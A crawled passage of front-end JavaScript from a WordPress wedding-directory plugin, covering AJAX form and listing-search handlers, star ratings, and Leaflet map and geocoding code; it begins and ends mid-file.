                            url: WEDDINGDIR_AJAX_OBJ.ajaxurl,

                            data: {

                                /**
                                 *  Action + Security
                                 *  -----------------
                                 */
                                'action'            :   'weddingdir_add_new_request_handler',

                                'class'             :   _class,

                                'member'            :   _member,

                                'counter'           :   _count
                            },

                            success: function( PHP_RESPONSE ){

                                if( $( _id ).find( 'i' ).length ){
                                    
                                    $( _id ).find( 'i' ).remove();
                                }

                                /**
                                 *  Is Object ?
                                 *  -----------
                                 */
                                if( $.type( PHP_RESPONSE.weddingdir_ajax_data ) == 'object' ){

                                    /**
                                     *  Alert
                                     *  -----
                                     */
                                    weddingdir_alert( PHP_RESPONSE.weddingdir_ajax_data );

                                }else{

                                    /**
                                     *  Have Length
                                     *  -----------
                                     */
                                    if( $( _section ).length ){

                                        $( _section ).append( PHP_RESPONSE.weddingdir_ajax_data );
                                    }

                                    /**
                                     *  Read the removed icon process
                                     *  -----------------------------
                                     */
                                    WeddingDir_Elements.removed_accordion();
                                }
                            },

                            beforeSend: function(){

                            },

                            error: function (xhr, ajaxOptions, thrownError) {

                                console.log( 'WeddingDir Plugin - Add New Repetable Group Error...' );

                                console.log(xhr.status);

                                console.log(thrownError);

                                console.log(xhr.responseText);
                            },

                            complete: function( event, request, settings ){

                                /**
                                 *  Wait... When Data not Load
                                 *  --------------------------
                                 */
                                $( _id ).removeClass( 'disabled' );
                            }
                        });

                        e.preventDefault();

                    } );

                } );
            }
        },

        /**
         *  Have Collpase ?
         *  ---------------
         */
        input_collapse: function(){

            /**
             *  Have Collapse ?
             *  ---------------
             *  @link - https://getbootstrap.com/docs/5.3/components/collapse/#methods
             *  ----------------------------------------------------------------------
             */
            if( $( 'input.input-collapse' ).length ){

                /**
                 *  Each loop
                 *  ---------
                 */
                $( 'input.input-collapse' ).map( function(){

                    /**
                     *  When click on input
                     *  -------------------
                     */
                    $( this ).on( 'focus focusin', function(){

                        var _target     =   $(this).attr( 'data-target' );

                        $( _target ).addClass( 'show' );

                    } );

                } );
            }

            /**
             *  When collapse off
             *  -----------------
             */
            if( $( '.input-collapse-box' ).length ){

                /**
                 *  Each loop
                 *  ---------
                 */
                $( '.input-collapse-box a' ).map( function(){

                    /**
                     *  When click on input
                     *  -------------------
                     */
                    $( this ).on( 'click', function(){

                        /**
                         *  Data
                         *  ----
                         */
                        var     location_id         =   $(this).attr( 'data-location-id' ),

                                location_name       =   $(this).attr( 'data-location-name' ),

                                target_handler      =   $(this).closest( '.select-item-data' ).attr( 'data-handler' ),

                                target_id           =   '#' + target_handler;

                        /**
                         *  Update the Data in Input Fields
                         *  -------------------------------
                         */
                        $( target_id + '-input' ).val( location_name );

                        $( target_id + '-input-data' ).val( location_id );

                        /**
                         *  First check class exists to removed after added
                         *  -----------------------------------------------
                         */
                        $( '#input-collapse-' + target_handler + ' a' ).removeClass( 'active' );

                        $( '#input-collapse-' + target_handler + ' a[data-location-id='+ location_id +']' ).addClass( 'active' );

                        $(this).closest( '.collapse' ).removeClass( 'show' );

                    } );

                } );
            }
        },

        /**
         *  Write Input Data to get options with search
         *  -------------------------------------------
         *  requird : input fields data attribute 
         *  -------------------------------------
         *  input attr = data-search-id ( target filter box )
         *  -------------------------------------------------
         *  input attr = data-search-target ( find target filter box tag )
         *  --------------------------------------------------------------
         */
        find_key: function(){

            if( $( '.input-search-data' ).length ){

                $( '.input-search-data' ).map( function(){

                    $(this).on( 'keyup', function( e ){

                        /**
                         *  Var
                         *  ---
                         */
                        var     target_id       =   $(this).attr( 'data-search-id' ),

                                target_tag      =   $(this).attr( 'data-search-target' ),

                                input_value     =   $( this ).val().toLowerCase();

                        /**
                         *  Target
                         *  ------
                         */
                        $( target_id + ' ' + target_tag ).filter( function() {

                            $(this).toggle($(this).text().toLowerCase().indexOf( input_value ) > -1);
                        });

                    } );

                } );
            }
        },

        /**
         *  By Default Load Script
         *  ----------------------
         */
        init: function(){

            /**
             *  Find Data
             *  ---------
             */
            this.find_key();

            /**
             *  Input Collapse
             *  --------------
             */
            this.input_collapse();

            /**
             *  WeddingDir - Date Picker
             *  ------------------------
             */
            this.date_picker();

            /**
             *  WeddingDir - Select Options
             *  ---------------------------
             */
            this.weddingdir_select_option();

            /**
             *  WeddingDir - Accordion
             *  ----------------------
             */
            this.weddingdir_accordion();

            /**
             *  WeddingDir - Brand / Partner / Logo Carousel
             *  ---------------------------------------------
             */
            this.weddingdir_brand_logo_carousel();

            /**
             *  WeddingDir - Magnific Popup Gallery
             *  ------------------------------------
             */
            this.weddingdir_gallery_popup();

            /**
             *  WeddingDir - Testimonial Carousel
             *  ---------------------------------
             */
            this.weddingdir_testimonials_carousel();

            /**
             *  WeddingDir - Location Post Carousel
             *  ------------------------------------
             */
            this.weddingdir_location_post_carousel();

            /**
             *  WeddingDir - About Us Slider Section
             *  ------------------------------------
             */
            this.weddingdir_about_us_slider();

            /**
             *  Home Page Slider Section
             *  ------------------------
             */
            this.weddingdir_home_page_slider();

            /**
             *  Listing Post Carousel
             *  ---------------------
             */
            this.weddingdir_listing_post_carousel();

            /**
             *  Show Model Popup with Target Address Model #ID
             *  ----------------------------------------------
             */
            this.show_model_poup_by_id();

            /**
             *  Textare Charactor Limit
             *  -----------------------
             */
            this.textarea_content_limit();

            /**
             *  Add New Fields
             *  --------------
             */
            this.add_new_group_member();

            /**
             *  Remove Fields
             *  -------------
             */
            this.removed_accordion();

            /**
             *  Owl
             *  ---
             */
            this.weddingdir_owl();
        }
    };

    /**
     *  Common Script updated in Window Variable
     *  ----------------------------------------
     */
    window.WeddingDir_Elements     = WeddingDir_Elements;

    /**
     *  Document Ready to Run Object
     *  ----------------------------
     */
    $(document).ready( function(){   WeddingDir_Elements.init(); } );

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/find-post-helper/listing-category/script.js?ver=1681713684
body_size: 1695
content:
(function($) {

    'use strict';

    var WeddingDir_Listing_Category_Term_Find_Listing = {

        /**
         *  Pagination wise listing load
         *  ----------------------------
         */
        pagination_item_load: function(){

            if( $( '.weddingdir_listing_pagination_number .pagination_number' ).length ){

                $( '.weddingdir_listing_pagination_number .pagination_number' ).on( 'click', function( e ){

                    $( '#paged' ).val( $( this ).attr( 'data-value' ) );

                    WeddingDir_Listing_Category_Term_Find_Listing.find_listing();

                    e.preventDefault();

                } );
            }
        },

        /**
         *  3. Search Listing Handler
         *  -------------------------
         */
        find_listing: function(){

            /**
             *  1. Empty Result Page
             *  --------------------
             */
            if( $( '#listing_search_result' ).length ){

                /**
                 *  Empty Result
                 *  ------------
                 */
                $( '#listing_search_result' ).empty();

                /**
                 *  Update HTML
                 *  -----------
                 */
                $( '<div class="loader-ajax-container-wrap"><div class="loader-ajax-container"><div class="loader-ajax"></div></div></div>' ).insertBefore( $( '#listing_search_result' ) );
            }

            /**
             *  4. AJAX Start
             *  -------------
             */
            $.ajax({

                type: 'POST',

                dataType: 'json',

                url: WEDDINGDIR_AJAX_OBJ.ajaxurl,
                
                data: {

                    /**
                     *  Action of Function memeber
                     *  --------------------------
                     */
                    'action'                    :   'weddingdir_listing_category_tax_data',

                    /**
                     *  Listing Categories ID
                     *  ---------------------
                     */
                    'listing-category'          :   $('#listing-category').length

                                                ?   $('#listing-category').val()

                                                :   '',
                    /**
                     *  Current page
                     *  ------------
                     */
                    'paged'                     :   $('#paged').val(),

                    /**
                     *  Listing Layout
                     *  --------------
                     */
                    'listing_layout'            :   $( "#listing-layout-one-tab" ).hasClass( 'active' )

                                                ?   1   :   2,
                },

                beforeSend: function(){

                    /**
                     *  Before AJAX to find listing in backend removed map + listing data on search result page.
                     *  ----------------------------------------------------------------------------------------
                     */
                    var map_id          =   $( '#map_handler' ).attr( 'data-map-id' ),

                        map_class       =   $( '#map_handler' ).attr( 'data-map-class' );

                    /**
                     *  Listing Search Result Handling Section ID to targe elements
                     *  -----------------------------------------------------------
                     */
                    $( '#map_handler' ).html( '' );

                    $( '#map_handler' ).append( '<div id="'+map_id+'" class="'+map_class+'"></div>' );

                    /**
                     *  Before load the pagination data removed inner data
                     *  --------------------------------------------------
                     */
                    $( '#listing_have_pagination' ).html( '' );

                },
                success: function( PHP_RESPONSE ){

                    /**
                     *  Have Console Data ?
                     *  -------------------
                     */
                    if( _is_empty( PHP_RESPONSE.console_data ) && false ){

                        console.log( PHP_RESPONSE.console_data  );
                    }

                    /**
                     *  1. Loader Removed
                     *  -----------------
                     */
                    $('.loader-ajax-container-wrap').remove();

                    /**
                     *  2. Listing Data HTML Update in Document
                     *  ---------------------------------------
                     */
                    $( '#listing_search_result' ).html( PHP_RESPONSE.listing_html_data );

                    /**
                     *  Have Found Result ?
                     *  -------------------
                     */
                    if( _is_empty( PHP_RESPONSE.found_result ) ){

                        $( '#found_listings' ).find( 'span' ).html( PHP_RESPONSE.found_result );

                    }else{

                        $( '#found_listings' ).find( 'span' ).html( PHP_RESPONSE.found_result );
                    }

                    /**
                     *  3. Load the Pagination Data
                     *  ---------------------------
                     */
                    if( PHP_RESPONSE.have_pagination !== '' ){

                        $( '#listing_have_pagination' ).html( PHP_RESPONSE.pagination );

                        /**
                         *  Have Pagination ?
                         *  -----------------
                         */
                        WeddingDir_Listing_Category_Term_Find_Listing.pagination_item_load();
                    }

                    /**
                     *  Have WeddingDir - Review Object ?
                     *  ---------------------------------
                     */
                    if ( typeof WeddingDir_Review === 'object' ){

                        WeddingDir_Review.get_review();
                    }

                    /**
                     *  Map Data : Collection
                     *  ---------------------
                     */
                    var WeddingDir_Map_Data = new Array();

                    /**
                     *  Load Map ID
                     *  -----------
                     */
                    WeddingDir_Map_Data[ 'weddingdir_map_id' ]     =  $( '#map_handler' ).attr( 'data-map-id' );

                    /**
                     *  Map Zoom Level
                     *  --------------
                     */
                    WeddingDir_Map_Data[ 'weddingdir_map_zoom_level' ]  =  parseInt( WEDDINGDIR_AJAX_OBJ.weddingdir_map_zoom_level );

                    /**
                     *  1. Defult Map : Latitude
                     *  ------------------------
                     */
                    WeddingDir_Map_Data[ 'weddingdir_map_latitude' ]    = WEDDINGDIR_AJAX_OBJ.weddingdir_map_latitude;

                    /**
                     *  2. Defult Map : Longitude
                     *  -------------------------
                     */
                    WeddingDir_Map_Data[ 'weddingdir_map_longitude' ]   = WEDDINGDIR_AJAX_OBJ.weddingdir_map_longitude;

                    /**
                     *  InfoBox Parent Class
                     *  --------------------
                     */
                    WeddingDir_Map_Data[ 'weddingdir_info_window_parent_class' ] = 'weddingdir-map-listing-overview';  

                    /**
                     *  Have listing on page ?
                     *  ----------------------
                     */
                    if( $( '#weddingdir-find-listing-tab-content .active.show .weddingdir_listing' ).length ){

                        /**
                         *  Map Data
                         *  --------
                         */
                        WeddingDir_Map_Data[ 'weddingdir_map_data' ]   = WeddingDir_Listing_Category_Term_Find_Listing.weddingdir_listing_map_data();
                    }

                    /**
                     *  1. Google Map
                     *  -------------
                     */
                    if( typeof WeddingDir_Google_Map === 'object' ){

                        WeddingDir_Google_Map.google_map_load_listings( WeddingDir_Map_Data );
                    }

                    /**
                     *  2. Leaflet Map
                     *  --------------
                     */
                    if( typeof WeddingDir_Leaflet_Map === 'object' ){

                        WeddingDir_Leaflet_Map.leaflet_map_load_listings( WeddingDir_Map_Data );
                    }

                    /**
                     *  Pagination Object Call
                     *  ----------------------
                     */
                    WeddingDir_Pagination.weddingdir_pagination_call();

                    /**
                     *  Have WeddingDir - Request Quote Object ?
                     *  ----------------------------------------
                     */
                    if ( typeof WeddingDir_Request_Quote === 'object' ){

                        WeddingDir_Request_Quote.request_quote_popup();
                    }

                    /**
                     *  Have Wishlist Plugin ?
                     *  ----------------------
                     */
                    if ( typeof WeddingDir_Wishlist === 'object' ){

                        WeddingDir_Wishlist.wishlist_icon_action();
                    }

                    /**
                     *  Have WeddingDir Core Object ?
                     *  -----------------------------
                     */
                    if ( typeof WeddingDir_Elements === 'object' ){

                        WeddingDir_Elements.weddingdir_select_option();
                    }

                    /**
                     *  Removed map location information on front page after document load
                     *  ------------------------------------------------------------------
                     */
                    if( $('.weddingdir_listing .d-none').length ){

                        $('.weddingdir_listing .d-none').remove();
                    }
                },

                error: function (xhr, ajaxOptions, thrownError) {

                    console.log( 'WeddingDir Find Listing Error..' );

                    console.log(xhr.status);

                    console.log(thrownError);

                    console.log(xhr.responseText);
                },

            });
        },

        /**
         *  If Have Map to load this function : Listing Map Information
         *  -----------------------------------------------------------
         */
        weddingdir_listing_map_data : function(){

            var locations = new Array();

            $('#weddingdir-find-listing-tab-content .active.show .weddingdir_listing').map(function( index, value ) {

                locations.push({

                    'id'                        : $(this).attr('id'),

                    'lat'                       : parseFloat( $(this).find('.listing_latitude').val() )

                                                ? parseFloat( $(this).find('.listing_latitude').val() )

                                                : WeddingDir_Google_Map.default.lat,

                    'lng'                       : parseFloat( $(this).find('.listing_longitude').val() )

                                                ? parseFloat( $(this).find('.listing_longitude').val() )

                                                : WeddingDir_Google_Map.default.lng,

                    'url'                       : $(this).find('.listing_single_link').val(),

                    'title'                     : $(this).find('.listing_title').val(),

                    'image'                     : $(this).find('.listing_image').val(),

                    'address'                   : $(this).find('.listing_address').val(),

                    'icon'                      : $(this).find('.listing_category_icon').val(),

                    'category_marker'           : $(this).find('.listing_category_marker').val(),

                    'listing_rating'            : $(this).find('.reviews').html(),

                    'get_popup_data'            : $(this).find( '.get_popup_data' ).val(),

                    // 'listing_review_count'      : $(this).find( '.listing_review_count' ).val(),

                    // 'listing_review_average'    : $(this).find( '.listing_review_average' ).val()

                });
            });

            return locations;
        },

        /**
         *  1. Load Search Listing Script
         *  -----------------------------
         */
        init: function() {

            /**
             *  If we get Search Result Form ID to FIRE EVENTS
             *  ----------------------------------------------
             */
            if( $('#weddingdir_find_listing_section').length ){

                /**
                 *  By Default Calling
                 *  ------------------
                 */
                this.find_listing(); // if id found to call
            }
        },
    }

    /**
     *  Document is ready to load the script
     *  ------------------------------------
     */
    $(document).ready( function() {  

        WeddingDir_Listing_Category_Term_Find_Listing.init();

    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://weddingsecrets.in/wp-content/plugins/weddingdir-reviews/assets/script.js?ver=1681734890
body_size: 68
content:
(function($) {

  'use strict';

    if( $('.user-rate-us').length ){
 
        $('.user-rate-us').map(function( index, value ){

            var _id_   = $(this).attr('id');
            var data   = $(this).attr('data-rating');

            $( '#'+_id_ ).rateYo({
                readOnly: true,
                rating: data,
                starWidth: "16px",
                halfStar: true
            });
        });
    }

    // Rating
    if( $('.rateYo').length ){

        $('.rateYo').rateYo({

            fullStar: true,
            starWidth: "16px",
            ratedFill: WEDDINGDIR_REVIEW_AJAX.ratedFill,
            onChange: function (rating) {
                $(this).parent().find('input').val( rating );
            }
        });
    }

    /**
     *  Review dispaly with this class
     */
     function weddingdir_review(){

        if( $('.weddingdir_review').length ){

            $('.weddingdir_review').map(function( index, value ){

                var review = $(this).attr( 'data-review' );

                $( $(this) ).rateYo({
                    readOnly: true,
                    rating: review,
                    starWidth: "16px",
                    halfStar: true,
                    normalFill: WEDDINGDIR_REVIEW_AJAX.normalFill,
                    ratedFill: WEDDINGDIR_REVIEW_AJAX.ratedFill,
                });
            });
        }

    }   weddingdir_review();

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://weddingsecrets.in/wp-content/plugins/weddingdir-leaflet-map/assets/script.js?ver=1.1.2.1681734880
body_size: 4286
content:
(function($) {

  'use strict';

    var WeddingDir_Leaflet_Map  =   {

        /**
         *  Pre Define Variable
         *  -------------------
         */
        default: {

            'map'         : WEDDINGDIR_LEAFLET_MAP_OBJ.map_provider,

            'zoom'        : parseInt( WEDDINGDIR_LEAFLET_MAP_OBJ.zoom_level ),

            'marker'      : WEDDINGDIR_LEAFLET_MAP_OBJ.marker,

            'lat'         : parseFloat( WEDDINGDIR_LEAFLET_MAP_OBJ.latitude ),

            'lng'         : parseFloat( WEDDINGDIR_LEAFLET_MAP_OBJ.longitude ),

            'cluster'     : WEDDINGDIR_LEAFLET_MAP_OBJ.cluster,

            'close'       : WEDDINGDIR_LEAFLET_MAP_OBJ.close_icon,
        },

        /**
         *  Load Object Script
         *  ------------------
         */
        init: function() {

            if( typeof L === 'object' && WeddingDir_Leaflet_Map.default.map == 'leaflet' ){

                /**
                 *  1. Marker Show On Map
                 *  ---------------------
                 */
                this.marker_show_on_map();

                /**
                 *  2. Find Map Location : Click to get Lat / Log
                 *  ---------------------------------------------
                 */
                this.find_map_location();

                /**
                 *  3. Find Location Via Address
                 *  ----------------------------
                 */
                this.find_lat_log_via_address();

            }else{

                console.log( 'Leaflet Not define!! Please contact administator' );
            }
        },

        /**
         *  1. Marker Show on Map
         *  ---------------------
         */
        marker_show_on_map: function(){

            if( $( '.marker_show_on_map' ).length ){

                $( '.marker_show_on_map' ).map( function(){

                        var map_id      =   $(this).attr( 'id' ),

                            map_lat     =   parseFloat( $( '#' + map_id).attr( 'data-latitude' ) ),

                            map_log     =   parseFloat( $( '#' + map_id).attr( 'data-longitude' ) ),

                            marker      =   $( '#' + map_id ).attr( 'data-marker' ),

                            map_zoom    =   $( '#' + map_id).attr( 'data-zoom' )

                                            ?   parseInt( $( '#' + map_id).attr( 'data-zoom' ) )

                                            :   WeddingDir_Leaflet_Map.default.zoom,

                            position    =   [ map_lat, map_log ];

                        /**
                         *  Make sure : Map is first time load on document
                         *  ----------------------------------------------
                         */
                        if( !  $( '#' + map_id ).hasClass( 'map-load-done' ) ){

                            /**
                             *  Hidden Div Click to Show Map
                             *  ----------------------------
                             */
                            if( $( '#' + map_id ).hasClass( 'is-hidden-map' ) ){

                                var tab_id  =  $(this).closest( '.tab-pane' ).attr( 'aria-labelledby' );

                                /**
                                 *  Click on Tab
                                 *  ------------
                                 */
                                $( '#' + tab_id ).one( 'click', function(){

                                    $( '#' + map_id ).removeClass( 'is-hidden-map' );

                                    setTimeout( function(){

                                        WeddingDir_Leaflet_Map.marker_show_on_map();

                                    }, 200 );

                                } );

                            }else{

                                /**
                                 *  Have Data ?
                                 *  -----------
                                 */
                                if( $.isArray( position ) ){

                                    var weddingdir_listing_marker = L.icon({

                                        iconUrl: marker,

                                        iconSize: [80, 80],

                                        iconAnchor: [40, 80],

                                        popupAnchor: [-8, -100]
                                    });

                                    /**
                                     *  Load the Map
                                     *  ------------
                                     */
                                    var map     =   L.map(

                                                        /**
                                                         *  Map load id
                                                         *  -----------
                                                         */
                                                        map_id,

                                                        /**
                                                         *  Map Options
                                                         *  -----------
                                                         */
                                                        {
                                                            center              :  position,

                                                            maxzoom             :  18,

                                                            minZoom             :  2,

                                                            zoom                :  map_zoom,

                                                            scrollWheelZoom     :  false
                                                        }
                                                    )
                                                    .setView(
                                                        
                                                        position,

                                                        parseInt( map_zoom )
                                                    );

                                    /**
                                     *  Title Layer
                                     *  -----------
                                     */
                                    L.tileLayer( 'http://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {

                                        attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a>',

                                        subdomains: ['a','b','c']

                                    } ).addTo( map );

                                    /**
                                     *  Marker
                                     *  ------
                                     */
                                    L.marker( 

                                        position,

                                        {
                                            icon    :       weddingdir_listing_marker
                                        }

                                    ).addTo( map );

                                    /**
                                     *  Inform the document with class name - map is loaded
                                     *  ---------------------------------------------------
                                     */
                                    $( '#' + map_id ).addClass( 'map-load-done' );
                                }
                            }
                        }
                } );
            }
        },

        /**
         *  2. Find Map Location : Click to get Lat / Log
         *  ---------------------------------------------
         */
        find_map_location: function(){

            if( $( '.find_map_location' ).length ){

                $( '.find_map_location' ).map( function(){

                    var     map_id      =   $(this).attr( 'id' );

                    /**
                     *  Make sure : Map is first time load on document
                     *  ----------------------------------------------
                     */
                    if( !  $( '#' + map_id ).hasClass( 'map-load-done' ) ){

                        /**
                         *  Hidden Div Click to Show Map
                         *  ----------------------------
                         */
                        if( $( '#' + map_id ).hasClass( 'is-hidden-map' ) ){

                            var tab_id  =  $(this).closest( '.tab-pane' ).attr( 'aria-labelledby' );

                            /**
                             *  Click on Tab
                             *  ------------
                             */
                            $( '#' + tab_id ).one( 'click', function(){

                                $( '#' + map_id ).removeClass( 'is-hidden-map' );

                                setTimeout( function(){

                                    WeddingDir_Leaflet_Map.find_map_location();

                                }, 200 );

                            } );

                        }else{

                            /**
                             *  Required attributes
                             *  -------------------
                             */
                            var 

                            marker      =   WeddingDir_Leaflet_Map.default.marker,

                            zoom_level  =   WeddingDir_Leaflet_Map.default.zoom,

                            _lat        =   $('.MapLat').val()

                                            ?   $('.MapLat').val() 

                                            :   WeddingDir_Leaflet_Map.default.lat,

                            _lng        =   $('.MapLon').val()

                                            ?   $('.MapLon').val()

                                            :   WeddingDir_Leaflet_Map.default.lng,

                            tileLayer   =   new L.TileLayer(

                                                'http://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png',

                                                {
                                                    attribution: '&copy; <a href="http://www.openstreetmap.org/copyright">OpenStreetMap</a> Contributors'
                                                }
                                            ),

                            map         =   new L.Map(map_id, {

                                                'center'    : [_lat, _lng],

                                                'zoom'      : zoom_level,

                                                'layers'    : [tileLayer]

                                            } ),

                            myIcon      =   L.icon( {

                                                iconUrl: marker,

                                                iconRetinaUrl: marker,

                                                iconSize: [80, 80],

                                                iconAnchor: [40, 80],

                                                popupAnchor: [-8, -100]

                                            } ),

                            marker      =   L.marker(

                                                [_lat, _lng],

                                                { draggable: true, icon : myIcon }

                                            ).addTo( map );

                            
                            marker.on('dragend', function (e) {

                                updateLatLng(marker.getLatLng().lat, marker.getLatLng().lng);
                            });

                            map.on('click', function (e) {

                                marker.setLatLng(e.latlng);

                                updateLatLng(marker.getLatLng().lat, marker.getLatLng().lng);
                            });

                            function updateLatLng(lat,lng,reverse) {

                                if(reverse) {

                                    marker.setLatLng([lat,lng]);

                                    map.panTo([lat,lng]);

                                } else {

                                    $('.MapLat').val( marker.getLatLng().lat );

                                    $('.MapLon').val( marker.getLatLng().lng );

                                    map.panTo([lat,lng]);
                                }
                            }

                            /**
                             *  Inform the document with class name - map is loaded
                             *  ---------------------------------------------------
                             */
                            $( '#' + map_id ).addClass( 'map-load-done' );

                        }
                    }

                } );
            }
        },

        /**
         *  4. Find Address to update Marker + Lat + Log
         *  --------------------------------------------
         */
        find_lat_log_via_address: function(){

            if( $( '.find_map_via_address' ).length ){

                $( '.find_map_via_address' ).map( function(){

                    var     map_id      =   $(this).attr( 'id' );

                    /**
                     *  Make sure : Map is first time load on document
                     *  ----------------------------------------------
                     */
                    if( !  $( '#' + map_id ).hasClass( 'map-load-done' ) ){

                        /**
                         *  Hidden Div Click to Show Map
                         *  ----------------------------
                         */
                        if( $( '#' + map_id ).hasClass( 'is-hidden-map' ) ){

                            var tab_id  =  $(this).closest( '.tab-pane' ).attr( 'aria-labelledby' );

                            /**
                             *  Click on Tab
                             *  ------------
                             */
                            $( '#' + tab_id ).one( 'click', function(){

                                $( '#' + map_id ).removeClass( 'is-hidden-map' );

                                setTimeout( function(){

                                    WeddingDir_Leaflet_Map.find_lat_log_via_address();

                                }, 200 );

                            } );

                        }else{

                            /**
                             *  Required attributes
                             *  -------------------
                             */
                            var 

                            marker              =   WeddingDir_Leaflet_Map.default.marker,

                            zoom_level          =   WeddingDir_Leaflet_Map.default.zoom,

                            _map_lat_id         =   '#' + $('.map_latitude').attr( 'id' ),

                            _map_log_id         =   '#' + $('.map_longitude').attr( 'id' ),

                            _map_address_id     =   '#' + $('.map_address').attr( 'id' ),

                            _lat                =   $( _map_lat_id ).val()

                                                ?   $( _map_lat_id ).val() 

                                                :   WeddingDir_Leaflet_Map.default.lat,

                            _lng                =   $( _map_log_id ).val()

                                                ?   $( _map_log_id ).val()

                                                :   WeddingDir_Leaflet_Map.default.lng,

                            _map_address        =   $( _map_address_id ).val()

                                                ?   $( _map_address_id ).val()

                                                :   '',

                            tileLayer           =   new L.TileLayer(

                                                        'http://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png',

                                                        {
                                                            attribution: '&copy; <a href="http://www.openstreetmap.org/copyright">OpenStreetMap</a> Contributors'
                                                        }
                                                    ),

                            map                 =   new L.Map(map_id, {

                                                        'center'    : [_lat, _lng],

                                                        'zoom'      : zoom_level,

                                                        'layers'    : [tileLayer]

                                                    } ),

                            myIcon              =   L.icon( {

                                                        iconUrl: marker,

                                                        iconRetinaUrl: marker,

                                                        iconSize: [80, 80],

                                                        iconAnchor: [40, 80],

                                                        popupAnchor: [-8, -100]

                                                    } ),

                            marker              =   L.marker(

                                                        [_lat, _lng],

                                                        { draggable: true, icon : myIcon }

                                                    ).addTo( map );

                            
                            marker.on('dragend', function (e) {

                                updateLatLng(marker.getLatLng().lat, marker.getLatLng().lng);
                            });

                            map.on('click', function (e) {

                                marker.setLatLng(e.latlng);

                                updateLatLng(marker.getLatLng().lat, marker.getLatLng().lng);
                            });

                            function updateLatLng(lat,lng,reverse) {

                                if(reverse) {

                                    marker.setLatLng([lat,lng]);

                                    map.panTo([lat,lng]);

                                } else {

                                    var position = marker.getLatLng();

                                    marker.setLatLng(position, {

                                        draggable: 'true'

                                    }).bindPopup(position).update();

                                    geocoder.reverse(position, map.options.crs.scale(map.getZoom()), function(results) { 
                                      
                                      $( _map_address_id ).val(results[0].name);

                                    });

                                    $( _map_lat_id ).val(position.lat);

                                    $( _map_log_id ).val(position.lng).keyup();
                                }
                            }

                            /**
                             *  Inform the document with class name - map is loaded
                             *  ---------------------------------------------------
                             */
                            $( '#' + map_id ).addClass( 'map-load-done' );


                            var geocoder = L.Control.Geocoder.nominatim();

                            if( typeof URLSearchParams !== 'undefined' && location.search ){

                                // parse /?geocoder=nominatim from URL
                                var params = new URLSearchParams(location.search);
                                var geocoderString = params.get('geocoder');
                                if (geocoderString && L.Control.Geocoder[geocoderString]) {

                                    console.log('Using geocoder', geocoderString);

                                    geocoder = L.Control.Geocoder[geocoderString]();

                                } else if (geocoderString) {

                                    console.warn('Unsupported geocoder', geocoderString);
                                }
                            }

                            var start = 0, end = 0, call = 0;

                            function delay(callback, ms) {
                                
                                var timer = 0;
                                
                                return function() {
                                    
                                    var context = this, args = arguments;

                                    clearTimeout(timer);

                                    timer = setTimeout(function () {

                                        callback.apply(context, args);

                                    }, ms || 0);
                                };
                            }

                            /**
                             *  Wait when user write
                             *  --------------------
                             */
                            
                            var output = [];

                            $( _map_address_id ).on( 'keyup', delay( function search(e) {

                                var query = $.trim( $( _map_address_id ).val() );

                                var output = [];

                                if( query ){

                                  geocoder.geocode(query, function(results) {

                                    for (var i = 0; i < results.length; i++) {
                                      
                                        output.push('<li class="list-group-item" data-latitude="'+results[i].center.lat+'" data-longitude="'+results[i].center.lng+'" >'+results[i].name+'</li>');
                                    }

                                    $("#leaflet-geocode-list-result").removeClass( 'd-none' );

                                    $('#leaflet-geocode-list-result ul').html( output );

                                    /**
                                     *  Get query words
                                     *  ---------------
                                     *  https://www.infoandapps.com/blog/jquery-to-search-and-highlight-words-in-html/
                                     */
                                    query.split(' ').forEach(function(item){

                                        var repstr = "<span class='highlight'>" + item + "</span>";

                                        if (item != "") {

                                            $( $('#leaflet-geocode-list-result ul li') ).each(function() {

                                                $(this).html($(this).html().replace( new RegExp(item, "ig"), repstr));

                                            });
                                        }
                                    });

                                  });

                                }else{

                                    $("#leaflet-geocode-list-result").addClass( 'd-none' );
                                }
                                
                            }, 500 ) );

                            /**
                             *  When Click on Address / Suggestion
                             *  ----------------------------------
                             */
                            $("#leaflet-geocode-list-result ul.list-group").on( 'click', 'li', function() {

                                var newLatLng = new L.LatLng($(this).data('latitude'), $(this).data('longitude'));

                                $( _map_address_id ).val( $(this).text() );

                                marker.setLatLng(newLatLng).update();

                                map.panTo(newLatLng);

                                $( _map_lat_id ).val($(this).data('latitude'));

                                $( _map_log_id ).val($(this).data('longitude'));

                                $("#leaflet-geocode-list-result").addClass('d-none');

                            } );

                            /**
                             *  When Lat and Log change
                             *  -----------------------
                             */
                            $( _map_lat_id +','+ _map_log_id ).change(function() {

                                var position    =   [
                                                        parseInt( $( _map_lat_id ).val() ),

                                                        parseInt( $( _map_log_id ).val() )
                                                    ];

                                marker.setLatLng(position, {

                                  draggable: 'true'

                                }).bindPopup(position).update();

                                map.panTo(position);

                            });

                            /**
                             *  Mouse Up
                             *  --------
                             */
                            $(document).mouseup(function (e) {

                                if ($(e.target).closest("#leaflet-geocode-list-result").length === 0) {
                                 
                                    $( '#leaflet-geocode-list-result' ).addClass( 'd-none' );
                                }

                            } );

                            map.addLayer(marker);

                        }
                    }

                } );
            }
        },


        /**
         *  3. Find Listing Result
         *  ----------------------
         */
        leaflet_map_load_listings: function( WeddingDir_Map_Data ){

            /**
             *  Is array ?
             *  ----------
             */
            WeddingDir_Map_Data = WeddingDir_Map_Data || {};

            /**
             *  Is array ?
             *  ----------
             */
            if( $.isArray( WeddingDir_Map_Data ) ){

                /**
                 *  Have listing then get first listing lat + long
                 *  ----------------------------------------------
                 */
                if( $('.weddingdir_listing').length ){

                    var leaflet_map_lat  = parseFloat( $('.weddingdir_listing').find('.listing_latitude').val() ),

                        leaflet_map_long   = parseFloat( $('.weddingdir_listing').find('.listing_longitude').val() );
                }

                if(  leaflet_map_lat == '' ||  leaflet_map_lat == null ||  leaflet_map_lat == undefined || isNaN(  leaflet_map_lat ) ){

                     leaflet_map_lat = parseFloat( WeddingDir_Map_Data.weddingdir_map_latitude );
                }

                if( leaflet_map_long  == '' || leaflet_map_long  == null || leaflet_map_long  == undefined || isNaN( leaflet_map_long  ) ){

                    leaflet_map_long  = parseFloat( WeddingDir_Map_Data.weddingdir_map_longitude );
                }

                /**
                 *  Collect markers in cluster
                 *  --------------------------
                 */
                var markerClusters = L.markerClusterGroup( {

